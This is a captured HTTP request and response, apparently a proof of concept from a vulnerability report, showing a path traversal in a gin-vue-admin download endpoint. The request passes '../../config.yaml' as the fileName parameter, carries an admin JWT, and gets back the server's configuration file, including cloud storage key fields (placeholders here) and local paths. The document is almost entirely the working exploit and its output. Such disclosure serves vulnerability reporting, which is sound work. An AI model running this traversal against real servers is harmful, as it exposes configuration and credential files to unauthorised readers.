 Request
Pretty Raw \n Actions
1 GET /api/excel/downloadTemplate?fileName=../../config.yaml HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 x-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJVVUlEIjoiYWEzMGE5MTQtMmQzMi00OTU4LWIzOGQtYjE4YjM4Y
jViODQ0IiwiSUQiOjEsIlVzZXJuYW1lIjoiYWRtaW4iLCJOaWNrTmFtZSI6Iui2hee6p-euoeeQhuWRmCIsIkF1dGh
vcml0eUlkIjoiODg4IiwiQnVmZmVyVGltZSI6ODY0MDAsImV4cCI6MTY0OTgzOTg1OCwiaXNzIjoicW1QbHVzIiwib
mJmIjoxNjQ5MjM0MDU4fQ.4av1KAx778jjkg3UFBU9J5MZ_U-UI5kQzYpuKYOCzow
8 x-user-id: 1
9 Connection: close
10 Referer: http://localhost:8000/
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin *
3 accept-ranges: bytes
4 content-length: 3430
5 content-type: text/plain; charset=utf-8
6 last-modified: Wed, 06 Apr 2022 08:04:35 GMT
7 success: true
8 date: Wed, 06 Apr 2022 12:42:58 GMT
9 connection: close
10
11 aliyun-oss:
12 endpoint: yourEndpoint
13 access-key-id: yourAccessKeyId
14 access-key-secret: yourAccessKeySecret
15 bucket-name: yourBucketName
16 bucket-url: yourBucketUrl
17 base-path: yourBasePath
18 autocode:
19 transfer-restart: true
20 root: C:\Users\ Desktop\test\gin-vue-admin
21 server: /server
22 server-api: /api/v1/%s
23 server-initialize: /initialize
24 server-model: /model/%s
25 server-request: /model/%s/request/
26 server-router: /router/%s